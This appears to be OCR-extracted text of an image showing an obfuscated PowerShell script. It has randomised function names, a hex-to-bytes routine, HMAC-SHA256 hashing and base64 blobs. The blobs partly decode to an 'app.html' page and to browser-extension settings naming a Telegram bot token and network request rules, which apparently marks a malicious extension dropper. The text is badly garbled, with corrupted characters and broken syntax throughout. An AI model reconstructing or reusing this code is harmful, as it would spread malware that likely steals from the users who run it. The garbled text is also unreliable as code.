 1 futction QuNEGp
2 {
3 param )�
4 $HexStrib'
5 )
6 $pMb␐ = @()
7 for ($i = 0; $i -lt $HexStrib'�Length; $i += �) {
8 $MoyQid = [e�nvert]::blRyte($HexU�ritdb/ubstring($i, 2)� 16)
9 � $pMnP += $MoyQie�
10 }
11 � return �$pMb␐
12 }
13
14 �fune�iot wFLf1
15 {
16 param($Z3d74� $Exkgbh)
17 $ExZgbh = $Exkgbh�Replace(( [System�Text4Eb#oding]::UTF8�GetU�ritdh ( [byte[]] ( 92� 1�7, 48� 48# 51, 99� 94c �08� 1�8, 95� 1�7, 1
18 � $fb5� = [oyu�em4Text"␅ne�ditg]::UbF84GetBytes($ExZgbh)
19 � $srH``= B%tmObject System�U�curity�E�yptography"␈MACPXA�56
20 $u�Hc4Key = $Z3d74
21 $Lgve�F = $srHc�E�mputeHau�($fnu2)
22 $fipJm = [BitCob6erter]::boU�ritdh$LgvcZF) -replace ( [oyu�em4Text"␅ne�ditg]::UbF84GetStrib'( ( [byte[]] ( 45 ) ) ) )
23 return $fipJm
24 �}
25 �
26 futction E6GV5
27 �{
28 � param($A6wXa, $EjxXUp)
29 $e�iuWJ = $cCiuTZ=@(@('YXBwLmh�bWw='� 'PE�kb2N0eXBlIGh�bWtkDQo8aHRtbCBu�W5tPU�lbiI+DQogIDxoZWFkPg0KIE�dYDxtkXRhIGNoYXJzkXQ9Ib␖�Zi
30 vYXBpIiwNCiAdYCAidXB,VGVsZWdyYW1QYW5lbCI6IGZhbHNlLA�KI@QgIE��ZWxlk�ZhbVBhbmVu�jogew0HYCAgI@QgIE�iYm90VG9rZW4iOiAiIiwNCiAdYCAgI@QgImNoY
31 �bl9hd@Y6IE�kb2N1bWVudF9zdGFyd@YNCiAdYCB9DQogIF0pTQogI@ZkZWNsYXJhdGc2ZV9uZXRfcmVxdWVzdCI6IHu�CiAdYCAicnVsZV9yZXNvdXJjZXMiOiBbDQogIE�dY